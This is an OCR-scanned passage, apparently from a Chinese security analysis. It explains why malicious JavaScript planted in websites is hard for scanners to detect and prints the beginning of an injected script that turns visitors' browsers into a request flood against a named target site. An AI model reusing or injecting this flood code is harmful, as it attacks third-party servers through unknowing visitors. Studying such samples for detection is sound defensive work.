
难以定位:
http://www.12edu.com/api.php?
op=count&id=34380&modelid=1
以上三种方式，从扫描器检测的角度来看，复杂度逐渐增大。
第一种情况下，是直接检测本域下的js。第二种则需要检测外链js，
检测量大大增大了。而第三种则是在已有的js里面没有攻击代码。攻
击的代码是通过api接口动态获得的。
攻击用的js代码如下：
#!js

function imgflyygffgdsddfgd() {

var TARGET = 'www.hanyouwang.com'

var URI = '/index.php?
wangzhanbeihei&fuwuqibeiheikeruqin&qinggenghuanf
uwuqi&chongzhuangwangzhan&'

var pic = new Image()

var rand = Math.floor(Math.random() * 1000)

pic.src = 'http://'+TARGET+URI+rand+'=val'
